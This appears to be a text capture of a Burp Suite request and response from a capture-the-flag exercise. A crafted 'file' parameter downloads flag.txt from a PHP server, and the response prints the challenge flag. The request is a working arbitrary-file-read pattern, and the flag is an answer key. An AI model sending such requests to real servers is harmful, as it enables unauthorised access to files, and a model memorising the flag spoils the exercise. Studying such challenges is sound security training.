 Request
Raw Params Headers Hex
GET /?file=e/d/e/flag.txt HTTP/1.1
Host: a.goodsecurity.fail
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 10 Mar 2019 14:11:23 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Content-Disposition: attachment; filename=flag.txt
Content-Length: 38
Connection: close
Content-Type: application/octet-stream;
utflag{mac_os_hidden_files_are_stupid}